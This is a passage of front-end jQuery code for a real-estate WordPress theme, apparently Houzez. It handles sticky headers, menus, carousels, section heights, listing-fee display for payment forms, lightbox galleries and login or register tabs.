                //layoutMode: 'fitRows'
            });
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  TOOLTIP
     /* ------------------------------------------------------------------------ */
    if(isTouchDevice()===false) {
        $('[data-toggle="tooltip"]').tooltip();
    }

    /* ------------------------------------------------------------------------ */
    /*  SHARE TOOLTIP
     /* ------------------------------------------------------------------------ */
    $('.actions li').on('click',function(){

        if($(this).children('.share_tooltip').hasClass('in')){
            $(this).children('.share_tooltip').removeClass('in');
        }else{
            $('.actions li').children('.share_tooltip').removeClass('in');
            $(this).children('.share_tooltip').addClass('in');
        }

    });
    $(document).mouseup(function (e)
    {
        var tip = $(".share-btn");

        if (!tip.is(e.target) // if the target of the click isn't the container...
            && tip.has(e.target).length === 0) // ... nor a descendant of the container
        {
            $('.share_tooltip').removeClass('in');
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  SET COLUMNS HEIGHT
     /* ------------------------------------------------------------------------ */
    /*if($('.footer-widget').length > 0){
        $('.footer-widget').matchHeight();
    }*/

    if($('.grid').length > 0) {
        $('.grid').each(function () {
            $(this).children().find('img').matchHeight({
                byRow: true,
                property: 'height',
                target: null,
                remove: false
            });
        });
    }
    //if($('.grid-view').length > 0) {
    /*$(window).load(function(){
     $('.post-card-description').matchHeight();
     });*/
    //}

    /* ------------------------------------------------------------------------ */
    /*  NAVIGATION
     /* ------------------------------------------------------------------------ */
    function houzez_nav_menu() {
        $('.navi ul li').each(function () {
            $(this).has('ul').not('.houzez-megamenu li').addClass('has-child');
        });

        $('.navi ul .has-child').hover(
            function () {
                $(this).addClass("active");
            },
            function () {
                $(this).removeClass("active");
            }
        );
    }
    houzez_nav_menu();

    function houzez_megamenu(){
        if($(window).width() > 991){
            var container = $('.container');
            var header = $('.header-section,#header-section');
            var header_bottom = $('.header-bottom');

            var containWidth = container.innerWidth();
            var windowWidth = $(window).width();
            var containOffset = container.offset();

            if($('.navi ul li').hasClass('houzez-megamenu')){

                $('.navi ul .houzez-megamenu').each(function () {
                    $("> .sub-menu",this).wrap("<div class='houzez-megamenu-inner'></div>");
                    var thisOffset = $(this).offset();
                    if(header.children('.container').length > 0 || header_bottom.children('.container').length > 0){
                        $("> .houzez-megamenu-inner",this).css({width:containWidth,left:-(thisOffset.left-containOffset.left)});
                    }else{
                        $("> .houzez-megamenu-inner",this).css({width:windowWidth,left: -thisOffset.left});
                        //alert(thisOffset);
                    }
                });

            }
        }
    }
    houzez_megamenu();
    $(window).on('resize',function () {
        houzez_megamenu();
    });
    $(window).bind('load',function () {
        houzez_megamenu();
    });


    /* ------------------------------------------------------------------------ */
    /*  CHANGE GRID LIST
     /* ------------------------------------------------------------------------ */
    $('.view-btn').on("click",function(){
        $('.view-btn').removeClass('active');
        $(this).addClass('active');
        if($(this).hasClass('btn-list')) {
            $('.property-listing').removeClass('grid-view grid-view-3-col').addClass('list-view');
        }
        else if($(this).hasClass('btn-grid')) {
            $('.property-listing').removeClass('list-view grid-view-3-col').addClass('grid-view');
        }
        else if($(this).hasClass('btn-grid-3-col')) {
            $('.property-listing').removeClass('list-view grid-view').addClass('grid-view grid-view-3-col');

        }
    });

    var top_bar = $('.top-bar');
    var header = $('#header-section');
    var header_bottom = header.find('.header-bottom');
    var header_search = $('.advance-search-header');
    var mobile_header = $('.header-mobile');
    var mobile_search = $('.advanced-search-mobile');


    var innerHeaderH = $('.header-section').outerHeight();
    var header_height = header.outerHeight();
    var splashFootH = $('.splash-footer').outerHeight();
    var advancedSearchH = header_search.outerHeight();
    var top_bar_height = top_bar.outerHeight();

    var mobile_header_height = mobile_header.outerHeight();
    var mobile_search_height = mobile_search.outerHeight();

    /* ------------------------------------------------------------------------ */
    /*  HEADER STICKY
     /* ------------------------------------------------------------------------ */

    var header_sticky = header.data('sticky');
    var header_bottom_sticky = header_bottom.data('sticky');
    var header_mobile_sticky = mobile_header.data('sticky');
    //var get_header_class = $('#header-section').attr('class');



    if(header_bottom_sticky === 1){
        this_sticky(header_bottom);
    }
    if(header_sticky === 1){
        this_sticky(header);
    }
    if(header_mobile_sticky === 1){
        this_sticky(mobile_header);

        //get_header_class = $('.header-mobile').attr('class');
    }

    function this_sticky(ele){
        var header_position = ele.outerHeight() * 2;
        var sticky_nav = ele.clone().removeAttr('style').removeClass('houzez-header-transparent nav-left');
        var get_header_class = sticky_nav.attr('class');

        if($(sticky_nav).hasClass('header-bottom')){
            get_header_class = $('.header-bottom').parent('#header-section').attr('class');
        }
        //alert(get_header_class);
        //sticky_nav.removeClass('houzez-header-transparent');

        var sticky_wrap = $(sticky_nav).wrap("<div class='sticky_nav'></div>").parent().addClass(get_header_class);
        //sticky_wrap = sticky_wrap.removeClass('houzez-header-transparent nav-left');

        $('body').append( sticky_wrap );

        if($(sticky_wrap).hasClass('header-section-4')) {
            $('.sticky_nav .logo-desktop img').attr('src',HOUZEZ_ajaxcalls_vars.simple_logo);
        }

        function fix_header(){
            if($('#wpadminbar').length > 0 && getWindowWidth() > 600) {
                var admin_bar_height = $('#wpadminbar').outerHeight();
                sticky_wrap.css( 'top', admin_bar_height );
            }else{
                sticky_wrap.css( 'top', '0' );
            }
        }

        $(window).on('scroll', function(){
            if($('#wpadminbar').length > 0 && getWindowWidth() > 600) {
                var admin_bar_height = $('#wpadminbar').outerHeight();
                sticky_wrap.css( 'top', admin_bar_height );
            }
            //if( $(window).scrollTop() >= ele.position().top + header_position ){
            if( $(window).scrollTop() >= 600 ){
                sticky_wrap.addClass('sticky-on');
            }
            else{
                sticky_wrap.removeClass('sticky-on');
            }
        });

        fix_header();
        $(window).resize(function(){
            fix_header();
        });
        houzez_megamenu();
        houzez_nav_menu();
    }

    /* ------------------------------------------------------------------------ */
    /*  ADVANCE SEARCH STICKY
     /* ------------------------------------------------------------------------ */
    function advancedSearchSticky() {
        var search = null;
        var thisHeight = null;
        var sr_sticky_top = null;

        if(getWindowWidth() > 991){
            search = $('.advance-search-header');
            thisHeight = $('.advance-search-header').outerHeight();
        }else{
            search = $('.advanced-search-mobile');
            thisHeight = $('.advanced-search-mobile').outerHeight();
        }
        if (!search.data('sticky')) {
            return;
        }

        if( $(".splash-search")[0] ) {
            sr_sticky_top = $('.splash-search').offset().top;
            sr_sticky_top = sr_sticky_top + 200;
        } else {
            if(getWindowWidth() > 991){
                sr_sticky_top = $('.advance-search-header').offset().top + 65;
            }else{
                sr_sticky_top = $('.advanced-search-mobile').offset().top;
            }
        }

        if( sr_sticky_top == 0 ) {
            sr_sticky_top = $('#header-section').height();
        }

        $(window).scroll(function() {
            var scroll = $(window).scrollTop();
            var admin_nav = $('#wpadminbar').height() + 'px';

            if( admin_nav == 'nullpx' ) { admin_nav = '0px'; }

            if (scroll >= sr_sticky_top ) {
                search.addClass("advanced-search-sticky");
                search.css('top', admin_nav);
                $('#section-body').css('padding-top',thisHeight);
            } else {
                search.removeClass("advanced-search-sticky");
                search.removeAttr("style");
                $('#section-body').css('padding-top',0);
            }
        });
    }
    advancedSearchSticky();

    /* ------------------------------------------------------------------------ */
    /*  SEARCH PANEL HEIGHT FIX
    /* ------------------------------------------------------------------------ */
    $('.search-panel-btn').on('click',function () {
        if($('.search-panel').hasClass('panel-open')){
            $('.search-panel').removeClass('panel-open');
        }else{
            $('.search-panel').addClass('panel-open');
        }
    });
    function search_panel_height_fix(){
        var panel_bottom_height = $('.search-panel .search-bottom').outerHeight();
        $('.search-scroll').css('padding-bottom', panel_bottom_height);

        if($(window).width() < 991){
            $('.search-panel').removeClass('panel-open');
        }
    }
    search_panel_height_fix();
    $(window).on('resize',function () {
        search_panel_height_fix()
    });

    /* ------------------------------------------------------------------------ */
    /*  SECTION HEIGHT
    /* ------------------------------------------------------------------------ */
    function bg_image_size(size,url){
        var get_url = url,image;
        if(get_url) {
            // Remove url() or in case of Chrome url("")
            get_url = get_url.match(/^url\("?(.+?)"?\)$/);

            if (get_url[1]) {
                get_url = get_url[1];
                image = new Image();
                image.src = get_url;
                if (size == 'height') {
                    return image.height;
                } else {
                    return image.width;
                }
            }
        }
    }


    var totalTopBarsHeight = 0;
    var searchH = 0;

    function setSectionHeight() {
        var window_height = $(window).innerHeight();
        var admin_bar = $('#wpadminbar');
        var admin_bar_height = admin_bar.outerHeight();
        searchH = (window_height-innerHeaderH)-splashFootH;

        if (isChrome){
            $('.fave-screen-fix-inner').css( 'height', searchH-1 );
        }else{
            $('.fave-screen-fix-inner').css( 'height', searchH );
        }

        if(getWindowWidth() >= 992){
            if(header.length){
                totalTopBarsHeight = header_height;
            }
            if(header.length
                && header_search.length
                && !header_search.hasClass('search-hidden')) {
                totalTopBarsHeight = parseInt(advancedSearchH) + parseInt(header_height);
            }
            if(header.is('*')
                && header_search.hasClass('search-hidden')) {
                totalTopBarsHeight = header_height;
            }

            if(header.length
                && top_bar.length){
                totalTopBarsHeight = parseInt(header_height) + parseInt(top_bar_height);
            }
            if(header.length
                && header_search.length
                && !header_search.hasClass('search-hidden')
                && top_bar.length){
                totalTopBarsHeight = parseInt(header_height) + parseInt(top_bar_height) + parseInt(advancedSearchH);
            }
            if(header.length
                && admin_bar.length){
                totalTopBarsHeight = parseInt(header_height) + parseInt(admin_bar_height);
            }

            if(header.length
                && admin_bar.length
                && top_bar.length){
                totalTopBarsHeight = parseInt(header_height) + parseInt(admin_bar_height) + parseInt(top_bar_height);
            }
            if(header.length
                && admin_bar.length
                && header_search.length
                && !header_search.hasClass('search-hidden')){
                totalTopBarsHeight = parseInt(header_height) + parseInt(admin_bar_height) + parseInt(advancedSearchH);
            }
            if(header.length
                && admin_bar.length
                && header_search.length
                && !header_search.hasClass('search-hidden')
                && top_bar.length){
                totalTopBarsHeight = parseInt(header_height) + parseInt(admin_bar_height) + parseInt(advancedSearchH) + parseInt(top_bar_height);
            }
            if(header.length
                && admin_bar.length
                && header_search.length
                && header_search.hasClass('search-hidden')
                && top_bar.length){
                totalTopBarsHeight = parseInt(header_height) + parseInt(admin_bar_height) + parseInt(top_bar_height);
            }

        }else{
            if(mobile_search.length
                && !mobile_search.hasClass('search-hidden')
                && mobile_header.length) {
                totalTopBarsHeight = parseInt(mobile_search_height) + parseInt(mobile_header_height);
            }
            if(mobile_search.hasClass('search-hidden')
                && mobile_header.is('*')) {
                totalTopBarsHeight = mobile_header_height;
            }
            if(mobile_header.length){
                totalTopBarsHeight = mobile_header_height;
            }
            if(mobile_header.length
                && top_bar.length){
                totalTopBarsHeight = parseInt(mobile_header_height) + parseInt(top_bar_height);
            }
            if(mobile_header.length
                && mobile_search.length
                && !mobile_search.hasClass('search-hidden')
                && top_bar.length){
                totalTopBarsHeight = parseInt(mobile_header_height) + parseInt(top_bar_height) + parseInt(mobile_search_height);
            }
            if(mobile_header.length
                && admin_bar.length){
                totalTopBarsHeight = parseInt(mobile_header_height) + parseInt(admin_bar_height);
            }
            if(mobile_header.length
                && admin_bar.length
                && mobile_search.length
                && !mobile_search.hasClass('search-hidden')){
                totalTopBarsHeight = parseInt(mobile_header_height) + parseInt(admin_bar_height) + parseInt(mobile_search_height);
            }
            if(mobile_header.length
                && admin_bar.length
                && mobile_search.length
                && !mobile_search.hasClass('search-hidden')
                && top_bar.length){
                totalTopBarsHeight = parseInt(mobile_header_height) + parseInt(admin_bar_height) + parseInt(mobile_search_height) + parseInt(top_bar_height);
            }
            if(mobile_header.length
                && admin_bar.length
                && mobile_search.length
                && mobile_search.hasClass('search-hidden')
                && top_bar.length){
                totalTopBarsHeight = parseInt(mobile_header_height) + parseInt(admin_bar_height) + parseInt(top_bar_height);
            }
            if(mobile_header.length
                && admin_bar.length
                && top_bar.length){
                totalTopBarsHeight = parseInt(mobile_header_height) + parseInt(admin_bar_height) + parseInt(top_bar_height);
            }
        }

        var topBarsHeight = 0;

        if(header.hasClass('houzez-header-transparent')){
            topBarsHeight =  (getWindowHeight() - totalTopBarsHeight) + header_height;
        }else{
            topBarsHeight =  getWindowHeight() - totalTopBarsHeight;
        }

        if (isChrome){
            $('.fave-screen-fix').css( 'height', topBarsHeight-1 );
        }else{
            $('.fave-screen-fix').css( 'height', topBarsHeight );
        }

        $('.banner-parallax-fix').css( 'height', topBarsHeight );

        if(getWindowWidth() > 768){
            var image_url = $('.banner-parallax-auto .banner-inner').css('background-image');

            if(image_url != 'none'){
                var bg_height = $('.banner-parallax-auto').width() * bg_image_size('height',image_url) / bg_image_size('width',image_url);
                if(bg_height > getWindowHeight()){
                    $('.banner-parallax-auto').css( 'height', topBarsHeight );
                }else{
                    $('.banner-parallax-auto').css( 'height', bg_height-totalTopBarsHeight );
                }
            }else{
                $('.banner-parallax-auto').css( 'height', topBarsHeight );
            }
        }else{
            $('.banner-parallax-auto').css( 'height', 300 );

        }
    }

    setSectionHeight();

    function dashboard_fix(){

        var admin_bar_dashboard = $('#wpadminbar');
        var dashboard_head = $('.board-header');
        var nav_step = $(".steps-nav");
        var nav_step_height = nav_step.outerHeight();
        var admin_bar_dashboard_height = admin_bar_dashboard.outerHeight();
        var window_height = $(window).outerHeight();
        var dashboadr_head_height = dashboard_head.outerHeight();

        var dashboardFix = 0;

        dashboardFix = (window_height - header_height);

        if(dashboard_head.length){
            if(dashboard_head.is(':hidden')){
                dashboardFix = dashboardFix;
            }else{
                dashboardFix = dashboardFix - dashboadr_head_height;
            }
        }
        if(top_bar.length){
            dashboardFix = dashboardFix - top_bar_height;
        }
        if(admin_bar_dashboard.length){
            dashboardFix = dashboardFix - admin_bar_dashboard_height;
        }
        if(nav_step.length){
            dashboardFix = dashboardFix - nav_step_height;
        }
        if($(window).width() > 991){
            if (isChrome) {
                $('.dashboard-fix').css('height', dashboardFix - 1);

            }else{
                $('.dashboard-fix').css('height', dashboardFix);
            }
        }else{
            $('.dashboard-fix').css('height', "100%");
        }

    }

    dashboard_fix();

    $(window).on('resize', function () {
        setSectionHeight();
        advancedSearchSticky();
        dashboard_fix();
    });
    $(window).bind('load',function () {
        setSectionHeight();
        dashboard_fix();
    });

    /* ------------------------------------------------------------------------ */
    /*  GET WINDOWS WIDTH HEIGHT
     /* ------------------------------------------------------------------------ */
    function getWindowWidth() {
        return Math.max( $(window).width(), window.innerWidth);
    }

    function getWindowHeight() {
        return Math.max( $(window).height(), window.innerHeight);
    }

    /* ------------------------------------------------------------------------ */
    /*  ADVANCE DROPDOWN
     /* ------------------------------------------------------------------------ */
     if(houzez_is_mobile) {
        $('.search-expand-btn').removeClass('active');
     }
    $('.search-expand-btn').on('click',function(){
        $(this).toggleClass('active');
        if($(this).hasClass('active')==true)
        {
            $('.search-expandable .advanced-search').slideDown();
        }else
        {
            $('.search-expandable .advanced-search').add('.search-expandable .advance-fields').slideUp();
            $('.advance-btn').removeClass('active');

        }
    });
    $('.advanced-search .advance-btn').on('click',function(){
        $(this).toggleClass('active');
        if($(this).hasClass('active')==true)
        {
            $(this).closest('.advanced-search').find('.advance-fields').slideDown();
        }else
        {
            $(this).closest('.advanced-search').find('.advance-fields').slideUp();
        }
    });

    $('.advanced-search-mobile .advance-btn').on('click',function(){
         $(this).toggleClass('active');
         if($(this).hasClass('active')==true)
         {
             $(this).closest('.advanced-search-mobile').find('.advance-fields').slideDown();
         }else
         {
             $(this).closest('.advanced-search-mobile').find('.advance-fields').slideUp();
         }
    });

    $('.advance-trigger').on('click',function(){
        $(this).toggleClass('active');
        if($(this).hasClass('active')==true)
        {
            $(this).children('i').removeClass('fa-plus-square').addClass('fa-minus-square');
            $('.field-expand').slideDown();
        }else
        {
            $(this).children('i').removeClass('fa-minus-square').addClass('fa-plus-square');
            $('.field-expand').slideUp();
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  SLIDER initialized
    /* ------------------------------------------------------------------------ */
    var all_slider = $('.owl-carousel');
    all_slider.on('initialized.owl.carousel', function() {
        setTimeout(function(){
            all_slider.animate({opacity: 1}, 800);
            $('.gallery-area .slider-placeholder').remove();
        },800);
    });

    /* ------------------------------------------------------------------------ */
    /*  BANNER SLIDER
     /* ------------------------------------------------------------------------ */
    if($("#banner-slider").length > 0){
        var owl_main_slider = $('#banner-slider');

        owl_main_slider.owlCarousel({
            rtl: houzez_rtl,
            loop: true,
            dots: false,
            slideBy: 1,
            autoplay: true,
            autoplaySpeed: 1000,
            items:1,
            smartSpeed: 1000,
            nav: true,
            navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
            addClassActive: true,
            callbacks: true,
            responsive:{
                0:{
                    nav: false,
                    dots: true
                },
                768:{
                    nav: true,
                    dots: false
                }

            }
        });
    }

    /* ------------------------------------------------------------------------ */
    /*  OWL CAROUSEL
     /* ------------------------------------------------------------------------ */

    if($("#agents-carousel").length > 0){

        var owlAgents = $('#agents-carousel');
        owlAgents.owlCarousel({
            rtl: houzez_rtl,
            loop: true,
            dots: false,
            slideBy: 1,
            autoplay: true,
            autoplaySpeed: 700,
            nav: false,
            responsive:{
                0: {
                    items: 1
                },
                320: {
                    items: 1
                },
                480: {
                    items: 1
                },
                768: {
                    items: 2
                },
                1000: {
                    items: 3
                },
                1280: {
                    items: 4
                }
            }
        });

        $('.btn-prev-agents').on('click',function() {
            owlAgents.trigger('prev.owl.carousel',[700])
        });
        $('.btn-next-agents').on('click',function() {
            owlAgents.trigger('next.owl.carousel',[700])
        });

    }
    if($("#partner-carousel").length > 0) {

        $("#partner-carousel").owlCarousel({
            rtl: houzez_rtl,
            loop: false,
            dots: true,
            slideBy: 2,
            autoplay: true,
            autoplaySpeed: 700,
            nav:false,
            responsive:{
                0: {
                    items: 1
                },
                320: {
                    items: 1
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                992: {
                    items: 4
                }
            }
        });

        $('.btn-prev-partners').on('click',function() {
            $("#partner-carousel").trigger('prev.owl.carousel',[700])
        });
        $('.btn-next-partners').on('click',function() {
            $("#partner-carousel").trigger('next.owl.carousel', [700])
        });

    }

    if($("#agency-carousel").length > 0) {

        var houzez_crl_agency = $('#agency-carousel');

        houzez_crl_agency.owlCarousel({
            rtl: houzez_rtl,
            loop: true,
            dots: true,
            items:4,
            slideBy: 4,
            nav: false,
            smartSpeed:400
        });

        $('.btn-crl-agency-prev').on('click',function() {
            houzez_crl_agency.trigger('prev.owl.carousel',[400])
        });
        $('.btn-crl-agency-next').on('click',function() {
            houzez_crl_agency.trigger('next.owl.carousel',[400])
        });
    }

    if($(".property-widget-slider").length > 0) {
        $('.property-widget-slider').owlCarousel({
            rtl: houzez_rtl,
            dots: true,
            items: 1,
            smartSpeed: 700,
            slideBy: 1,
            nav: true,
            navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
        });
    }

    /* ------------------------------------------------------------------------ */
    /*  Change listing fee for featured
     /* ------------------------------------------------------------------------ */

    $('.prop_featured').change( function() {

        var currency_symbol = HOUZEZ_ajaxcalls_vars.currency_symbol;
        var currency_position = HOUZEZ_ajaxcalls_vars.currency_position;
        var total_price, total_price_with_currency, price_regular_with_currency;

        var parent = $(this).parents('.payment-side-block');
        var buttons_main_parent = $(this).parents('.houzez-per-listing-buttons-main');
        var price_regular  = parseFloat( parent.find('.submission_price').text() );
        var price_featured = parseFloat( parent.find('.submission_featured_price').text() );

        total_price = price_regular+price_featured;

        if ( currency_position === 'after'){
            price_regular_with_currency = price_regular +' '+currency_symbol;
            total_price_with_currency = total_price +' '+currency_symbol;
        }else{
            price_regular_with_currency = currency_symbol +' '+price_regular;
            total_price_with_currency = currency_symbol+' '+total_price;
        }

        if( $(this).is(':checked') ) {
            parent.find('.submission_total_price').text(total_price_with_currency);
            $('#featured_pay').val(1);
            $('input[name="pay_ammout"]').val(total_price * 100);
            $('#houzez_listing_price').val(total_price);
            buttons_main_parent.find('#stripe_form_simple_listing').hide();
            buttons_main_parent.find('#stripe_form_featured_listing').show();
        } else {
            parent.find('.submission_total_price').text(price_regular_with_currency);
            $('#featured_pay').val(0);
            $('input[name="pay_ammout"]').val(price_regular * 100);
            $('#houzez_listing_price').val(price_regular);
            buttons_main_parent.find('#stripe_form_featured_listing').hide();
            buttons_main_parent.find('#stripe_form_simple_listing').show();
        }
        return false;
    });

    /* ------------------------------------------------------------------------ /
     /* PAY DROPDOWN
     / ------------------------------------------------------------------------ */
    $('.my-actions .pay-btn').on('click', function (event) {
        if($(this).parent().hasClass("open")!=true) {
            $('.my-actions .pay-btn').parent().removeClass("open");
            $(this).parent().addClass("open");
        } else {
            $(this).parent().removeClass("open");
        }
    });
    $('body').on('click', function (e) {
        if (!$('.my-actions .pay-btn').is(e.target) && $('.my-actions .pay-btn').has(e.target).length === 0 && $('.open').has(e.target).length === 0) {
            $('.my-actions .pay-btn').parent().removeClass('open');
        }
    });

    /*-----------------------------------------------------------------------------------*/
    /* PROPERTIES SORTING
    /*-----------------------------------------------------------------------------------*/
    function insertParam(key, value) {
        key = encodeURI(key);
        value = encodeURI(value);

        // get querystring , remove (?) and covernt into array
        var qrp = document.location.search.substr(1).split('&');

        // get qrp array length
        var i = qrp.length;
        var j;
        while (i--) {
            //covert query strings into array for check key and value
            j = qrp[i].split('=');

            // if find key and value then join
            if (j[0] == key) {
                j[1] = value;
                qrp[i] = j.join('=');
                break;
            }
        }

        if (i < 0) {
            qrp[qrp.length] = [key, value].join('=');
        }
        // reload the page
        document.location.search = qrp.join('&');

    }

    $('#sort_properties').on('change', function() {
        var key = 'sortby';
        var value = $(this).val();
        insertParam( key, value );
    });

    /* ------------------------------------------------------------------------ */
    /*  ACCOUNT DROPDOWN
    /* ------------------------------------------------------------------------ */

    function accountDropdown(){
        $('.header-user .account-action > li').on('click',function(e){
            if($(this).hasClass('active')){
                $(this).removeClass('active');
            }else{
                $(this).addClass('active');
            }
        });
        $(".header-right .account-action > li").on({
            mouseenter: function (e) {
                $(this).addClass('active');
            },
            mouseleave: function (e) {
                $(this).removeClass('active');
            }
        });
    }

    accountDropdown();

    /* ------------------------------------------------------------------------ */
    /*  MOBILE MENU
    /* ------------------------------------------------------------------------ */
    function mobileMenu(menu_html,menu_place){

        var siteMenu = $(menu_html).html();
        $(menu_place).html(siteMenu);

        $(menu_place+' ul li').each(function(){
            if($(this).children('.houzez-megamenu-inner').length){
                $(menu_place+' .houzez-megamenu-inner > ul').unwrap();
            }
            $(this).has('ul').addClass('has-child');
        });

        $(menu_place+' ul .has-child').append('<span class="expand-me"></span>');

        $(menu_place+' .expand-me').on('click',function(){
            var parent = $(this).parent('li');
            if(parent.hasClass('active')==true){
                parent.removeClass('active');
                parent.children('ul').slideUp();
            }else{
                parent.addClass('active');
                parent.children('ul').slideDown();
            }
        });
    }
    mobileMenu('.main-nav','.main-nav-dropdown');
    mobileMenu('.top-nav','.top-nav-dropdown');

    // Dropdown open and hide when click on mobile menu Icon.
    $('.nav-trigger').on('click',function(){
        if($(this).hasClass('mobile-open')){
            $(this).removeClass('mobile-open');
        }else{
            $(this).addClass('mobile-open');
        }
    });

    // if single page mobile menu. dropdown will hide on click the tab.
    if($('.header-single-page').length > 0){
        $('.header-single-page .main-nav-dropdown li a').on('click',function(e){
            $('.nav-trigger').removeClass('mobile-open');
            //e.preventDefault();
        });
    }

    // Hide dropdowns when click on body area.
    function element_dropdown_hide(ele,ele_class){
        var nav_dropdown = $('.nav-dropdown');
        var account_dropdown = $('.account-dropdown');

        $(document).mouseup(function (e)
        {
            var nav_trigger = $(ele);
            if (!nav_trigger.is(e.target) // if the target of the click isn't the container...
                && nav_trigger.has(e.target).length === 0 // ... nor a descendant of the container
                && !nav_dropdown.is(e.target)
                && nav_dropdown.has(e.target).length === 0
                && !account_dropdown.is(e.target)
                && account_dropdown.has(e.target).length === 0)
            {
                $(ele).removeClass(ele_class);
            }
        });
    }

    element_dropdown_hide('.header-mobile .nav-trigger','mobile-open');
    element_dropdown_hide('.top-bar .nav-trigger','mobile-open');
    element_dropdown_hide('.account-action > li','active');

    function click_doc_hide(ele){
        $(document).mouseup(function (e)
        {
            if (!$(ele).is(e.target) // if the target of the click isn't the container...
                && $(ele).has(e.target).length === 0 // ... nor a descendant of the container
                )
            {
                $(ele).fadeOut();
            }
        });
    }

    click_doc_hide('.auto-complete');

    function header_6_mobile_menu(menu_place) {
        $(menu_place+' ul li').each(function(){
            if($(this).children('.houzez-megamenu-inner').length){
                $(menu_place+' .houzez-megamenu-inner > ul').unwrap();
            }
            $(this).has('ul').addClass('has-child');
        });

        $(menu_place+' ul .has-child').append('<span class="expand-me"></span>');

        $(menu_place+' .expand-me').on('click',function(){
            var parent = $(this).parent('li');
            if(parent.hasClass('active')==true){
                parent.removeClass('active');
                parent.children('ul').slideUp();
            }else{
                parent.addClass('active');
                parent.children('ul').slideDown();
            }
        });
    }

    if($('#mobile-menu-hed6').length > 0 ) {
        header_6_mobile_menu('.mobile-nav-dropdown-head6');
    }

    /* ------------------------------------------------------------------------ */
    /*  MORTGAGE CALCULATOR SHOW RESULTS
    /* ------------------------------------------------------------------------ */
    $('.show-morg').on('click',function () {
        if($(this).hasClass('active')){
            $('.morg-summery').slideUp();
            $(this).removeClass('active');
        }else{
            $('.morg-summery').slideDown();
            $(this).addClass('active');
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  DETAIL LIGHT BOX SLIDE SHOW
     /* ------------------------------------------------------------------------ */
    var popup_slider = $('.lightbox-slide');
    function lightBoxSlide() {
        popup_slider.show(function(){
            popup_slider.owlCarousel({
                rtl: false,
                dots: false,
                items: 1,
                autoPlay : 1200,
                smartSpeed: 1200,
                autoplay: true,
                autoplayHoverPause:true,
                slideBy: 1,
                nav: false,
                stopOnHover : true,
                autoHeight : true,
                navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
                //rewindNav : true,
                //rewindSpeed: 100,
                responsive : {
                    // breakpoint from 768 up
                    768 : {
                        nav: true
                    }
                }
            });
        });
        // Custom Navigation Events
        $('.lightbox-arrow-left').on('click',function() {
            popup_slider.trigger('prev.owl.carousel',[1200])
        });
        $('.lightbox-arrow-right').on('click',function() {
            popup_slider.trigger('next.owl.carousel',[1200])
        });

        $(document).keydown(function(e){
            // handle cursor keys
            if (e.keyCode == 37) {
                popup_slider.trigger('prev.owl.carousel',[1200])
            } else if (e.keyCode == 39) {
                popup_slider.trigger('next.owl.carousel',[1200])
            }
        });
    }
    popup_slider.on('resized.owl.carousel', function () {
        var $this = $(this);
        $this.find('.owl-height').css('height', $this.find('.owl-item.active').height());
    });

    /* ------------------------------------------------------------------------ */
    /*  LIGHT BOX
     /* ------------------------------------------------------------------------ */

    var popupRightWidth = $('.lightbox-right').innerWidth();

    function lightBox(){
        $('.popup-trigger').on('click',function(e){
            e.preventDefault();
            $('#lightbox-popup-main').addClass('active').addClass('in');
            lightBoxSlide()
        });
        $('.lightbox-close').on('click',function(){
            popup_slider.trigger('destroy.owl.carousel');
            popup_slider.html(popup_slider.find('.owl-stage-outer').html()).removeClass('owl-loaded');
            $('#lightbox-popup-main').removeClass('active').removeClass('in');
        });
        $(document).keydown(function(e){
            if (e.keyCode == 27) {
                $('#lightbox-popup-main').removeClass('active').removeClass('in');
            }
        });
    }
    lightBox();

    function popupResize(){
        var popupWidth = getPopupWidth()-60;
        $('.lightbox-popup').css('width',popupWidth);

        if($('.lightbox-right').length > 0){

            var popupRightWidth = $('.lightbox-right').innerWidth();

            $('.lightbox-left').css('width', (popupWidth - popupRightWidth));
            $('.gallery-inner').css('width', (popupWidth - popupRightWidth)-40);
            $('.lightbox-right').addClass('in');
            $('.lightbox-left .lightbox-close').removeClass('show');
            //$('.lightbox-left .expand-icon').hide('show');

            if (Modernizr.mq('(max-width: 1199px)')) {
                $('.expand-icon').removeClass('compress');
                $('.popup-inner').removeClass('pop-expand');
            }
            if (Modernizr.mq('(max-width: 1024px)')) {
                $('.lightbox-left').css('width', '100%');
                $('.lightbox-right').removeClass('in');
                $('.gallery-inner').css('width', '100%');
                $('.expand-icon').addClass('compress');
                $('.lightbox-left .lightbox-close').addClass('show');
            }
        }else{
            $('.lightbox-left').css('width', '100%');
            $('.gallery-inner').css('width', '100%');
            $('.lightbox-left .lightbox-close').addClass('show');
            //$('.lightbox-expand').hide('show');
        }
    }
    popupResize();
    function popForm_hide_show(){
        $('.lightbox-expand').on('click',function(){
            $('.lightbox-left .lightbox-close').toggleClass('show');
            var popupWidth = getPopupWidth();
            var popWidthTotal = (getPopupWidth()-60) - popupRightWidth;

            if(popupWidth >= 1024){
                if($(this).hasClass('compress')){
                    $('.lightbox-right').addClass('in');
                    $('.lightbox-left').css('width', popWidthTotal);
                    $(this).removeClass('compress');
                    $('.popup-inner').removeClass('pop-expand');
                }else{
                    $('.lightbox-left').css('width', '100%');
                    $('.lightbox-right').removeClass('in');
                    $(this).addClass('compress');
                    $('.popup-inner').addClass('pop-expand');
                }
            }
            if(popupWidth <= 1024/* && popupWidth >= 768*/){
                //$('.lightbox-left').css('width', '100%');

                if ($(this).hasClass('compress')) {
                    $('.lightbox-right').addClass('in');
                    $('.lightbox-left').css('width', popWidthTotal);
                    $(this).removeClass('compress');

                } else {
                    $('.lightbox-left').css('width', '100%');
                    $('.lightbox-right').removeClass('in');
                    $(this).addClass('compress');
                }
            }
            if(popupWidth < 768){
                $('.lightbox-left').css('width', '100%');
                //alert('ok');
            }
        });
    }
    popForm_hide_show();

    var login_here = $('.login-here');
    var register_here = $('.register-here');
    var step_login = $('.step-tab-login');
    var step_register = $('.step-tab-register');
    $('.step-login-btn a').on('click',function (e) {
        var this_login = $(this);
       if(this_login.hasClass('login-here')){
           this_login.hide();
           register_here.show();
           step_login.addClass('in active');
           step_register.removeClass('in active');
           $('#submit_property_form').append('<input type="hidden" name="login_while_submission" id="login_while_submission" value="1">');
       }else{
           this_login.hide();
           login_here.show();
           step_login.removeClass('in active');
           step_register.addClass('in active');
           $('#login_while_submission').remove();
       }
